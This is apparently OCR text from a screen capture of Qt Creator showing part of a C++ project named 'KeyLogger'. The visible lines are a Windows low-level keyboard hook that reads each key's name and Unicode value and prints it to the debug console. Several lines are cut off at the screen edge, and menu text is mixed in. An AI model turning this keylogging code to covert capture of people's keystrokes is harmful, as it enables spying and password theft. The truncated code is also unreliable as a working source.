 main.cpp - KeyLogger - Qt Creator
File Edit View Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 55, Col: 69
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
37
38 //Get keyboard layout
39 HKL keyboard_layout = GetKeyboardLayout(0);
40
41 //Get the name
42 char lpszName[0x100] = {0};
43
44 DWORD dwMsg = 1;
45 dwMsg += cKey.scanCode << 16;
46 dwMsg += cKey.flags << 24;
47
48 int i = GetKeyNameText(dwMsg, (LPTSTR)lpszName,255);
49
50 //Try to convert the key info
51 int result = ToUnicodeEx(cKey.vkCode, cKey.scanCode, keyboard_state, bu
52 buffer[4] = L'\0';
53
54 //Print the output
QString fromUtf
55 qDebug() << "key: " << cKey.vkCode << " " << QString::fromUtf16()
56
57 return CallNextHookEx(hHook, nCode, wParam, lParam);
58 }
59
60 int main(int argc, char *argv[])
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output